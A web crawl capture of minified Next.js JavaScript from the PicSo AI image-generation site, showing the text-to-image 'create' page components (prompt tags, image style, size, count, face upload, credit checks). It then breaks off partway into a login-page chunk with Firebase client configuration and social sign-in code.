";display:inline-block;width:'.concat(g?0:16,'px;background:-webkit-linear-gradient(left,rgba(25,27,32,0),#191b20);background:-moz-linear-gradient(left,rgba(25,27,32,0),#191b20);background:-o-linear-gradient(left,rgba(25,27,32,0),#191b20);background:linear-gradient(to right,rgba(25,27,32,0),#191b20);position:absolute;right:0;bottom:8px;height:36px}.overflow-tips.__jsx-style-dynamic-selector::before{content:" ";display:inline-block;width:').concat(f?16:0,"px;background:-webkit-linear-gradient(right,rgba(25,27,32,0),#191b20);background:-moz-linear-gradient(right,rgba(25,27,32,0),#191b20);background:-o-linear-gradient(right,rgba(25,27,32,0),#191b20);background:linear-gradient(to left,rgba(25,27,32,0),#191b20);position:absolute;left:0;bottom:8px;height:36px}.overflow-tips.__jsx-style-dynamic-selector::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08)}.overflow-tips.__jsx-style-dynamic-selector::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.16)}")})]})}var F=n(9970),A=n(84875),L=n.n(A);function R(e){var t=e.tags,n=e.onTagClick,i=(0,o.useRef)(),l=(0,_.Z)(i),c=(0,o.useState)(!1),s=c[0],d=c[1],u=(0,o.useState)(!1),f=u[0],b=u[1];(0,o.useEffect)(function(){if(i.current){var e,t=i.current;t.offsetWidth!==t.scrollWidth&&l&&(d(l.left>0),b(i.current.offsetWidth+l.left<i.current.scrollWidth))}},[l]);var x=function(e){n&&n(e)},g=function(e){return(0,r.jsx)("div",{className:"whitespace-nowrap",children:e.map(function(e){return(0,r.jsxs)("span",{onClick:function(){return x(e)},className:"jsx-9e6fb3e1b9e067 tag",children:[e,(0,r.jsx)(a(),{id:"9e6fb3e1b9e067",children:".tag.jsx-9e6fb3e1b9e067{display:inline-block;cursor:pointer;height:24px;font-size:14px;line-height:1;padding:4px 8px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-color:rgba(255,255,255,.12);color:rgba(255,255,255,.88);margin:0 8px 8px 0}"})]},e)})})};return(0,r.jsxs)("div",{ref:i,className:a().dynamic([["313061d22e36f504",[f?16:0,s?16:0]]])+" container",children:[function(){for(var e=0,n=[],i=[],a=t.join("").length,o=0;o<t.length;o++)if((e+=t[o].length)>a/2){n=t.slice(0,o+1),i=t.slice(o+1);break}return(0,r.jsxs)(r.Fragment,{children:[g(n),g(i)]})}(),(0,r.jsx)(a(),{id:"313061d22e36f504",dynamic:[f?16:0,s?16:0],children:'.container.__jsx-style-dynamic-selector{overflow-x:auto;overflow-y:hidden;height:75px}.container.__jsx-style-dynamic-selector::after{content:" ";display:inline-block;width:'.concat(f?16:0,'px;background:-webkit-linear-gradient(left,rgba(25,27,32,0),#191b20);background:-moz-linear-gradient(left,rgba(25,27,32,0),#191b20);background:-o-linear-gradient(left,rgba(25,27,32,0),#191b20);background:linear-gradient(to right,rgba(25,27,32,0),#191b20);position:absolute;right:0;bottom:8px;height:100%}.container.__jsx-style-dynamic-selector::before{content:" ";display:inline-block;width:').concat(s?16:0,"px;background:-webkit-linear-gradient(right,rgba(25,27,32,0),#191b20);background:-moz-linear-gradient(right,rgba(25,27,32,0),#191b20);background:-o-linear-gradient(right,rgba(25,27,32,0),#191b20);background:linear-gradient(to left,rgba(25,27,32,0),#191b20);position:absolute;left:0;bottom:8px;height:100%}.__jsx-style-dynamic-selector::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08)}.__jsx-style-dynamic-selector::-webkit-scrollbar-thumb:hover{background:rgba(255,255,255,.16)}")})]})}var P="generate_hint_tags";function M(e){var t=e.structTags,n=e.onTagClick,i=(0,x.Z)("Create"),l=(0,T.Z)(),c=(0,o.useState)(t[0]),s=c[0],d=c[1],u=(0,o.useState)(t),f=u[0],b=u[1];(0,o.useEffect)(function(){if(l){var e="".concat(P,"_").concat(window.btoa(l.userId),")"),n=C.qt.getCache(e)||[];n.length>0&&b([{tab:i("recent_tags"),tags:n}].concat((0,F.Z)(t)))}},[t,l,i]);var g=function(e){if(n(e),l){var r="".concat(P,"_").concat(window.btoa(l.userId),")"),a=C.qt.getCache(r);if(a){var o=a.findIndex(function(t){return t===e});o>-1&&a.splice(o,1),a.unshift(e),C.qt.setCache(r,a.slice(0,20))}else C.qt.setCache(r,[e]);var c=C.qt.getCache(r);b([{tab:i("recent_tags"),tags:c}].concat((0,F.Z)(t)))}};return(0,r.jsxs)("div",{className:"jsx-3c77146c3872e2df mt-4 rounded-xl border-white-08 xl:mt-6 xl:border xl:px-4 xl:py-3",children:[(0,r.jsx)("div",{className:"jsx-3c77146c3872e2df flex items-center justify-between",children:(0,r.jsx)("span",{className:"jsx-3c77146c3872e2df color-white opacity-88 select-none text-2xl font-semibold",children:i("hint_tags")})}),(0,r.jsxs)("div",{className:"jsx-3c77146c3872e2df relative mt-3 flex flex-col",children:[(0,r.jsx)("div",{className:"jsx-3c77146c3872e2df tabs",children:f.map(function(e){return(0,r.jsx)("a",{onClick:function(){return d(e)},className:"jsx-3c77146c3872e2df "+(L()("tab tab-bordered",e.tab===s.tab&&"tab-active")||""),children:e.tab},e.tab)})}),(0,r.jsx)("div",{className:"jsx-3c77146c3872e2df tags",children:(0,r.jsx)(R,{tags:s.tags,onTagClick:g},s.tab)})]}),(0,r.jsx)(a(),{id:"3c77146c3872e2df",children:'.tabs.jsx-3c77146c3872e2df{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}.tab.jsx-3c77146c3872e2df{padding:0;border:none;margin-right:24px;font-size:16px;line-height:1.25;font-weight:600;color:rgba(255,255,255,.48)}.tab-active.jsx-3c77146c3872e2df{color:rgba(255,255,255,.88)}.tab-active.jsx-3c77146c3872e2df::after{content:" ";display:inline-block;position:absolute;bottom:0;width:100%;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background-image:-webkit-linear-gradient(171deg,#ffb7bb,#e67ad1 50%,#7471fb);background-image:-moz-linear-gradient(171deg,#ffb7bb,#e67ad1 50%,#7471fb);background-image:-o-linear-gradient(171deg,#ffb7bb,#e67ad1 50%,#7471fb);background-image:linear-gradient(279deg,#ffb7bb,#e67ad1 50%,#7471fb)}.tags.jsx-3c77146c3872e2df{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:8px;position:relative}'})]})}var D=n(25239),q=n(90150),B=n(14347),G=n(72743),V=n(15458),U=[{num:1,icon:(0,r.jsx)(B.Z,{}),pro:!1},{num:4,icon:(0,r.jsx)(G.Z,{}),pro:!0},{num:9,icon:(0,r.jsx)(V.Z,{}),pro:!0}];function W(e){var t=e.value,n=e.onChange,i=(0,x.Z)("Create");return(0,r.jsxs)("div",{className:"jsx-8694925bfca1c841 mt-4 xl:mt-6 xl:flex items-center justify-between xl:border xl:px-4 rounded-xl border-white-08",children:[(0,r.jsx)(D.Z,{text:i("image_number")}),(0,r.jsx)("div",{className:"jsx-8694925bfca1c841 relative mt-3 xl:my-2 flex xl:ml-6",children:U.map(function(e){var i=e.num,a=e.icon,o=e.pro;return(0,r.jsxs)("div",{className:"jsx-8694925bfca1c841 relative mr-4 h-10 w-10 cursor-pointer",children:[(0,r.jsx)("div",{onClick:function(){return null==n?void 0:n(i)},className:"jsx-8694925bfca1c841 "+(L()("number h-full w-full overflow-hidden rounded-lg",{"number-selected":t===i})||""),children:(0,r.jsx)("div",{className:"jsx-8694925bfca1c841 relative flex h-full w-full items-center justify-center overflow-hidden bg-[#33334b]",children:a})}),o&&(0,r.jsx)(q.Z,{className:"absolute right-0 top-0"})]},i)})}),(0,r.jsx)(a(),{id:"8694925bfca1c841",children:".number{border:2px solid transparent}.number-selected{background-image:-webkit-linear-gradient(top,rgba(255,255,255,.12),rgba(255,255,255,.12)),-webkit-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-moz-linear-gradient(top,rgba(255,255,255,.12),rgba(255,255,255,.12)),-moz-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.12),rgba(255,255,255,.12)),-o-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.12),rgba(255,255,255,.12)),linear-gradient(147deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-clip:padding-box,border-box;-webkit-background-origin:padding-box,border-box;-moz-background-origin:padding-box,border-box;-o-background-origin:padding-box,border-box;background-origin:padding-box,border-box}"})]})}function H(e){var t=e.value,n=e.sizes,i=e.onChange,o=(0,x.Z)("Create");return(0,r.jsxs)("div",{className:a().dynamic([["8ff6dc3cd707cf94",[40,40]]])+" mt-4 xl:mt-3 xl:flex items-center justify-between xl:border xl:px-4 rounded-xl border-white-08",children:[(0,r.jsx)(D.Z,{text:o("image_size")}),(0,r.jsx)("div",{className:a().dynamic([["8ff6dc3cd707cf94",[40,40]]])+" relative mt-3 xl:my-2 flex items-center xl:ml-6",children:null==n?void 0:n.imageSize.map(function(e){var n=e.height/e.width,o=n>1?{w:36/n,h:36}:{w:36,h:36*n};return(0,r.jsx)("div",{className:a().dynamic([["8ff6dc3cd707cf94",[40,40]]])+" size-wrapper",children:(0,r.jsx)("div",{style:{width:o.w+4,height:o.h+4},onClick:function(){return null==i?void 0:i(e)},className:a().dynamic([["8ff6dc3cd707cf94",[40,40]]])+" "+(L()("size leading-full flex cursor-pointer select-none items-center justify-center rounded-lg text-center text-xs",{"size-selected":t&&t.name===e.name})||""),children:e.name})},e.name)})}),(0,r.jsx)(a(),{id:"8ff6dc3cd707cf94",dynamic:[40,40],children:".size-wrapper.__jsx-style-dynamic-selector{width:".concat(40,"px;height:").concat(40,"px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:16px}.size.__jsx-style-dynamic-selector{border:2px solid transparent;background-color:rgba(255,255,255,.12)}.size-selected.__jsx-style-dynamic-selector{background-image:-webkit-linear-gradient(top,#33334b,#33334b),-webkit-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-moz-linear-gradient(top,#33334b,#33334b),-moz-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-o-linear-gradient(top,#33334b,#33334b),-o-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:linear-gradient(to bottom,#33334b,#33334b),linear-gradient(147deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-clip:padding-box,border-box;-webkit-background-origin:padding-box,border-box;-moz-background-origin:padding-box,border-box;-o-background-origin:padding-box,border-box;background-origin:padding-box,border-box}")})]})}function X(e){var t=e.value,n=e.categories,i=e.onChange,a=(0,x.Z)("Create"),o=n.filter(function(e){return"Anime Girl"!==e.modelName}).filter(function(e){return v.W3.includes(e.modelType)}).sort(function(e,t){return t.modelType-e.modelType});return(0,r.jsxs)("div",{className:"mt-4 rounded-xl border border-white-08 px-4 py-3 xl:flex xl:justify-between",children:[(0,r.jsx)(D.Z,{text:a("image_style")}),(0,r.jsx)("div",{className:"relative mt-2 flex min-h-[72px] xl:mt-0",children:o.map(function(e){return(0,r.jsx)("div",{className:"mr-4",children:(0,r.jsxs)("div",{className:"relative h-[72px] w-[72px] cursor-pointer select-none overflow-hidden rounded-lg border-2 border-transparent bg-white-12 xl:rounded-xl ".concat((null==t?void 0:t.modelType)===e.modelType?" bg-colorful px-[1px]":"","\n                "),onClick:function(){return null==i?void 0:i(e)},children:[(0,r.jsx)("img",{src:e.iconUrl,alt:e.modelName,className:"block h-full w-full rounded object-cover"}),(0,r.jsx)("div",{className:"absolute inset-x-0 bottom-0 mt-2 select-none bg-black-40 text-center text-xs font-light leading-[1.27] text-white-88 backdrop-blur-[10px] xl:text-sm",children:e.modelName})]})},e.modelType)})})]})}var J=n(33597),K=n(56135),Y=n(82654),Q=n(29051),$=n(28063);function ee(e){var t=e.value,n=e.onChange,i=(0,x.Z)("Create"),l=(0,T.Z)(),c=(0,g.useRouter)(),s=(0,o.useRef)(null),d=(0,o.useState)([]),b=d[0],h=d[1],y=(0,o.useRef)(!1),k=(0,o.useRef)(!0),w=(0,m.Z)(function(){(0,K.n)({offset:0,limit:50}).then(function(e){k.current=!1;var r=null==e?void 0:e.map(function(e){return(0,f.Z)((0,u.Z)({},e),{url:"".concat(J.fN,"/width=128/").concat(e.url)})});return(null==t?void 0:t.id)&&!r.find(function(e){return e.id===t.id})&&n(null),h(r),r})}),j=(0,m.Z)(function(){if(l&&k.current&&!y.current)return y.current=!0,(0,K.n)({offset:b.length,limit:50}).then(function(e){e&&e.length>0?(h(function(t){return t.concat(e)}),k.current=!(e.length%50)):k.current=!1,y.current=!1})}),N=function(e){t&&t.id===e.id?n(null):n(e)},Z=function(e){h(function(t){return t.filter(function(t){return t.id!==e.id})}),t&&t.id===e.id&&n(null),e.raw||(0,K.Y)(e.id)},E=function(e){h(function(t){return e.concat(t)}),e&&e.length>0&&n(e[0])};return(0,o.useEffect)(function(){var e=s.current,t=function(e){var t,n=e.target,r=n.scrollLeft;r>.95*(n.scrollWidth-n.clientWidth)&&j()};return e&&(null==e||e.addEventListener("scroll",t)),function(){null==e||e.removeEventListener("scroll",t)}},[s.current]),(0,o.useEffect)(function(){if(!(0,C.tq)()&&b.length){var e=b.length;if(null==t?void 0:t.id){var n=b.findIndex(function(e){return e.id===t.id});e=Math.min(b.length,b.length-n)}s.current.scrollLeft=60*e}},[b.length,c.query.faceId]),(0,p.Z)(function(){return w()}),(0,r.jsxs)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" relative mt-4 rounded-xl border border-white-08 px-4 py-3 xl:flex xl:justify-between",children:[(0,r.jsxs)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" flex items-center pr-2",children:[(0,r.jsx)("span",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" opacity-88 font-semibold",children:i("looks_like")}),(0,r.jsxs)("span",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" ml-1 text-xs font-light opacity-[0.48]",children:["(",i("optional"),")"]}),(0,r.jsx)(Y.Z,{})]}),(0,r.jsxs)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" relative mt-1 flex flex-1 xl:mt-0 xl:flex-row-reverse",children:[(0,r.jsx)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" relative z-10 whitespace-nowrap bg-back-color py-0.5 px-0 pr-2 xl:px-1",children:(0,r.jsx)(Q.Z,{onUploadSuccess:E})}),(0,r.jsx)("div",{ref:s,className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" relative h-[60px] flex-1 overflow-y-hidden xl:h-[68px] xl:overflow-x-auto",children:(0,r.jsx)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" absolute",children:(0,r.jsx)($.Z,{value:t,dataSource:b,onClickFace:N,onDeleteFace:Z,isDel:!(0,C.tq)()})})}),(0,r.jsx)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" mask-left mask"}),(0,r.jsx)("div",{className:a().dynamic([["66f7896855092f5",[v.Ct]]])+" mask-right mask"})]}),(0,r.jsx)(a(),{id:"66f7896855092f5",dynamic:[v.Ct],children:"::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08)}::-webkit-scrollbar-thumb:hover{background:rgba(255,255,255,.16)}.mask{position:absolute;top:0px;width:16px;height:58px;z-index:1}.mask-right{right:64px;background-image:-webkit-linear-gradient(left,rgba(25,27,32,0),#191b20);background-image:-moz-linear-gradient(left,rgba(25,27,32,0),#191b20);background-image:-o-linear-gradient(left,rgba(25,27,32,0),#191b20);background-image:linear-gradient(to right,rgba(25,27,32,0),#191b20)}.mask-left{left:0;background-image:-webkit-linear-gradient(left,#191b20,rgba(25,27,32,0));background-image:-moz-linear-gradient(left,#191b20,rgba(25,27,32,0));background-image:-o-linear-gradient(left,#191b20,rgba(25,27,32,0));background-image:linear-gradient(to right,#191b20,rgba(25,27,32,0))}.mask-modal-left{background-image:-webkit-linear-gradient(left,#2b2c46,rgba(43,44,70,.46)54%,rgba(43,44,70,0));background-image:-moz-linear-gradient(left,#2b2c46,rgba(43,44,70,.46)54%,rgba(43,44,70,0));background-image:-o-linear-gradient(left,#2b2c46,rgba(43,44,70,.46)54%,rgba(43,44,70,0));background-image:linear-gradient(to right,#2b2c46,rgba(43,44,70,.46)54%,rgba(43,44,70,0))}.mask-modal-right{background-image:-webkit-linear-gradient(left,rgba(43,44,70,0),rgba(43,44,70,.46)46%,#2b2c46);background-image:-moz-linear-gradient(left,rgba(43,44,70,0),rgba(43,44,70,.46)46%,#2b2c46);background-image:-o-linear-gradient(left,rgba(43,44,70,0),rgba(43,44,70,.46)46%,#2b2c46);background-image:linear-gradient(to right,rgba(43,44,70,0),rgba(43,44,70,.46)46%,#2b2c46)}@media(max-width:".concat(v.Ct,"px){.mask-right{right:0px}.mask-left{left:48px}}")})]})}var et=n(88514),en=n(38240),er=n(43028);function ei(e){var t,n,i,a,l,c=e.taskSettings,s=e.tagTips,_=e.structTags,T=c.models,z=c.isDisplayCost,S=c.picCost,O=void 0===S?1:S,F=c.resultCounts,A=(0,x.Z)("Public"),L=(0,x.Z)("Create"),R=(0,g.useRouter)(),P=(0,k.Z)(),D=(0,j.oR)(function(e){return{user:e.user,setPicCost:e.setPicCost,setSmoothLoadTime:e.setSmoothLoadTime}}),q=D.user,B=D.setPicCost,G=D.setSmoothLoadTime,V=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=(0,g.useRouter)(),n=(0,o.useState)(),r=n[0],i=n[1],a=(0,o.useState)(),l=a[0],c=a[1],s=(0,m.Z)(function(){var n=t.query,r=n.modelType,i=n.width,a=n.height;if(void 0!==r&&void 0!==i&&void 0!==a){for(var o,l,c,s=null!==(c=null===(l=e.find(function(e){return e.modelType===+r}))||void 0===l?void 0:l.imageSize)&&void 0!==c?c:[],d=0;d<s.length;d++)if(.01>Math.abs(s[d].width/s[d].height-parseInt(i)/parseInt(a)))return s[d]}return null===(o=e[0])||void 0===o?void 0:o.imageSize[0]}),d=(0,m.Z)(function(){var n,r=null;return(void 0!==t.query.modelType?r=e.find(function(e){return e.modelType===+t.query.modelType}):"ja"===t.locale&&(r=e.find(function(e){return e.modelType===w.xA.ANIME_GIRL})),v.W3.includes(null==r?void 0:r.modelType))?r:null!==(n=e.find(function(e){return e.modelType===w.xA.REAL_GIRL}))&&void 0!==n?n:e[0]});return(0,o.useEffect)(function(){t.isReady&&i(d)},[d,s,e,t.isReady]),(0,en.Z)(function(){c(s)},[s,r]),{model:r,size:l,setModel:i,setSize:c}}(T),U=V.model,J=V.size,K=V.setModel,Y=V.setSize,Q=(0,o.useState)({id:R.query.faceId,type:parseInt(R.query.faceType),raw:!1}),$=Q[0],ei=Q[1],ea=(0,o.useState)(null!==(i=R.query.text)&&void 0!==i?i:""),eo=ea[0],el=ea[1],ec=(0,o.useState)(+R.query.resultCount||1),es=ec[0],ed=ec[1],eu=(0,o.useState)(!1),ef=eu[0],eb=eu[1],ex=(0,o.useState)(null),eg=ex[0],em=ex[1],ep=(0,o.useState)(!1),eh=ep[0],ev=ep[1],ey=(null==$?void 0:$.id)&&(null==U?void 0:U.modelType)!==w.xA.ANIME_GIRL&&(c.isDemoFaceCostCredits||$.type!==w.Uo.DEMO)&&null!==(a=null===(n=null===(t=c.resultCounts)||void 0===t?void 0:t.find(function(e){return e.count===es}))||void 0===n?void 0:n.faceCost)&&void 0!==a?a:0,ek=function(){C.u3.setCache(v.oy,{text:eo,face:$,resultCount:es})},ew=function(e){if((4===e||9===e)&&!(null==q?void 0:q.isVip)){ek(),R.push("/pricing?from=number_buypro");return}ed(e)},ej=(l=(0,d.Z)(function(){var e,t,n,r,i,a,o,l;return(0,b.__generator)(this,function(c){switch(c.label){case 0:if(eh)return[2];if(!q)return ek(),R.push("/signup"),[2];if(e=(null==$?void 0:$.id)&&U.modelType===w.xA.REAL_GIRL?ey:0,n=(t=(0,er.m)(O*es+e,q)).canSubmit,r=t.errorType,!n)return eb(!0),em(r),[2];c.label=1;case 1:if(c.trys.push([1,7,8,9]),ev(!0),(0,N.HD)(N.IF.start_click_processing),i={modelType:U.modelType,resultCount:es,text:eo,width:J.width,height:J.height},!((null==$?void 0:$.id)&&U.modelType===w.xA.REAL_GIRL))return[3,3];return[4,(0,y.bJ)((0,f.Z)((0,u.Z)({},i),{faceId:$.id}))];case 2:return o=c.sent(),[3,5];case 3:return[4,(0,y.ll)(i)];case 4:o=c.sent(),c.label=5;case 5:return a=o,[4,R.push({pathname:"/task",query:{id:a.taskId,faceId:null==$?void 0:$.id,faceType:null==$?void 0:$.type}})];case 6:return c.sent(),P(),[3,9];case 7:return 302===(l=c.sent()).code?(eb(!0),em(w.cz.CREDITS_NOT_ENOUGH)):(0,h.ZP)(l.message),[3,9];case 8:return ev(!1),[7];case 9:return[2]}})}),function(){return l.apply(this,arguments)}),eC=function(e){ek(),R.push({pathname:"/pricing",query:{from:e}})},eN=function(e){if(e){var t=eo&&eo.trim()?eo+", "+e:e;t.length<=v.K0&&el(t)}};(0,o.useEffect)(function(){B(O);var e=F.map(function(e){return e.predictTime});3===G.length&&G(e)},[O,F,B,G]);var eZ=(0,m.Z)(function(){var e=C.u3.getCache(v.oy);e&&(el(e.text),ed(e.resultCount),C.u3.removeCache(v.oy))});return(0,p.Z)(function(){eZ(),(0,er.h)(R)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(et.Z,{}),(0,r.jsxs)("div",{className:"mx-auto mt-2 h-full w-full pb-[88px] xl:min-w-[550px] xl:max-w-[800px]",children:[(0,r.jsx)(I,{value:eo,onChange:el,tagTips:s,recommendPrompts:[]}),(0,r.jsx)(X,{value:U,onChange:K,categories:T}),(0,r.jsx)("div",{className:"".concat((null==U?void 0:U.modelType)===w.xA.ANIME_GIRL?"hidden":"block"),children:(0,r.jsx)(ee,{value:$,onChange:ei})}),!!_.length&&(0,r.jsx)(M,{structTags:_,onTagClick:eN}),(0,r.jsx)(H,{value:J,onChange:Y,sizes:U}),(0,r.jsx)(W,{value:es,onChange:ew}),(0,r.jsx)(E,{disabled:!eo.trim(),loading:eh,onClick:ej,labelText:function(){if(!q||!z)return null;var e=es*O+ey;return q.credits>0?"".concat(e," ").concat(e>1?A("credits"):A("credit")," "):q.leftFreeTimes>0?L("free_tip"):"".concat(e," ").concat(e>1?A("credits"):A("credit")," ")}()}),(0,r.jsx)(Z.Z,{visible:ef,errorType:eg,onCancel:function(){eb(!1),em(null)},onBuyCredits:eC})]})]})}var ea=n(30313),eo=n(27353),el=!0;function ec(e){var t=e.taskSettings,n=e.tagTips,i=e.structTags,d=(0,o.useState)(!1),u=d[0],f=d[1],b=(0,j.oR)(ea.b,l.Z),x=b.popType,g=b.setPopType,m=b.isH5,p=(0,o.useCallback)(function(){g(w.cz.DEFAULT)},[g]);return(0,o.useEffect)(function(){f(x!==w.cz.DEFAULT)},[x]),(0,r.jsxs)(eo.Z,{footer:!1,children:[(0,r.jsx)(c.Z,{title:"Create Awesome Artwork by Typing a Few Prompts - PicSo",description:"Enter your prompt, select your favorite art style and create incredible high-quality paintings, illustrations and images with PicSo text-to-image AI power.",og:{title:"Create AI Art with Text",description:"Enter your prompt, select your favorite art style and create incredible high-quality paintings, illustrations and images with PicSo text-to-image AI power."}}),(0,r.jsx)(ei,{taskSettings:t,tagTips:n,structTags:i}),(0,r.jsx)(s.Z,{popType:x,isOpen:u,onCancel:p,onTryAgain:function(){return g(w.cz.DEFAULT)}}),(0,r.jsx)(a(),{id:"de10deecea63d459",dynamic:[m?"4px":"8px"],children:"::-webkit-scrollbar{height:".concat(m?"4px":"8px",";-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08)}::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.16)}")})]})}},1582:function(e,t,n){"use strict";function r(e){for(var t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n="",r=e;r>0;--r)n+=t[Math.floor(Math.random()*t.length)];return n}n.d(t,{Z:function(){return r}})},86010:function(){}},function(e){e.O(0,[4291,3264,3881,597,3733,7353,7513,585,6571,9774,2888,179],function(){return e(e.s=52844)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/login-de381d97d7f7d7f3.js
body_size: 3257
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3459],{85510:function(e,t,n){"use strict";var r,a=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var c=function(e){return a.createElement("svg",i({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=a.createElement("g",{fill:"none"},a.createElement("path",{d:"M6.166 12.08c0-.655.11-1.283.305-1.872L3.045 7.614A10 10 0 0 0 2 12.08a9.99 9.99 0 0 0 1.043 4.462l3.425-2.598a5.93 5.93 0 0 1-.302-1.864",fill:"#FBBC05"}),a.createElement("path",{d:"M12.186 6.124a5.926 5.926 0 0 1 3.75 1.327l2.963-2.931C17.093 2.963 14.779 2 12.186 2 8.161 2 4.701 4.281 3.045 7.614l3.429 2.594a5.996 5.996 0 0 1 5.713-4.085",fill:"#EA4335"}),a.createElement("path",{d:"M12.23 17.902c-2.687 0-4.95-1.697-5.744-4.059l-3.444 2.578C4.707 19.734 8.183 22 12.23 22c2.496 0 4.879-.868 6.668-2.496l-3.27-2.477c-.922.569-2.084.876-3.4.876",fill:"#34A853"}),a.createElement("path",{d:"M22 11.984c0-.592-.094-1.23-.233-1.821H12.23v3.87h5.49a4.505 4.505 0 0 1-2.09 2.994l3.27 2.477c1.877-1.709 3.1-4.255 3.1-7.52",fill:"#4285F4"}))))};t.Z=c},62047:function(e,t,n){"use strict";var r,a=n(50959);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var c=function(e){return a.createElement("svg",i({width:25,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=a.createElement("path",{d:"M22.5 7v10a2 2 0 0 1-2 2h-16a2 2 0 0 1-2-2V7c0-.223.036-.437.104-.637L10 12.282l.178.134a4 4 0 0 0 4.82-.134l7.397-5.92c.068.201.104.415.104.638zm-2-2c.123 0 .242.011.359.032l-7.11 5.688-.14.103a2 2 0 0 1-2.358-.103L4.14 5.032C4.258 5.011 4.377 5 4.5 5h16z",fill:"#15162E",fillRule:"evenodd"})))};t.Z=c},9561:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/login",function(){return n(22638)}])},2646:function(e,t,n){"use strict";n.d(t,{Z:function(){return Z}});var r,a=n(57135),i=n(15767),c=n(11527),s=n(50959),l=n(81242),o=n(26040),u=n(47216),p=n.n(u),d=n(56403),f=n(85723),h=JSON.parse('{"C":{"apiKey":"AIzaSyABIaFGnWz3lxj3sA_RgWGuog0uuhwcPlE","authDomain":"imagenapp-prod.firebaseapp.com","projectId":"imagenapp-prod","storageBucket":"imagenapp-prod.appspot.com","messagingSenderId":"913861711057","appId":"1:913861711057:web:c770aa7c96ee39df32e1f0","measurementId":"G-YFQQYNC7G0"}}'),m=n(33597),g=n(5352),x=n(83293);function v(){return(v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var w=function(e){return s.createElement("svg",v({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=s.createElement("path",{d:"M18.39 12.9a5.33 5.33 0 0 1 2.587-4.512 5.596 5.596 0 0 0-4.383-2.369c-1.868-.19-3.592 1.078-4.586 1.078-.994 0-2.395-1.054-3.952-1.03a5.9 5.9 0 0 0-4.958 2.996c-2.107 3.624-.538 9.013 1.57 11.939.957 1.433 2.155 3.056 3.735 2.996 1.581-.059 2.096-.97 3.928-.97 1.832 0 2.395.97 3.952.935 1.557-.036 2.659-1.469 3.664-2.902a12.967 12.967 0 0 0 1.653-3.376 5.222 5.222 0 0 1-3.21-4.784m-3.987-8.75c.853-1.145 1.279-2.639 1.184-4.151-1.297.122-2.5.832-3.352 1.978-.824 1.11-1.227 2.56-1.117 4.022 1.282.012 2.496-.67 3.285-1.848",fill:"#15162E",fillRule:"evenodd"})))},b=n(6429),j=n(85510),_=h.C,y={Google:{icon:j.Z,provider:null},Facebook:{icon:b.Z,provider:null},Apple:{icon:w,provider:null}};function N(){return(N=(0,a.Z)(function(e){var t,n,r,a,c,s,l,u;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return t=(0,o.v0)(),(n=y[e].provider).addScope("email"),[4,(0,o.rh)(t,n)];case 1:return i.sent(),[4,t.currentUser.getIdToken()];case 2:r=i.sent(),a=g.Z.get("utm_source")||"",c=g.Z.get("cp_id")||"",s=g.Z.get("ck_id")||"",i.label=3;case 3:return 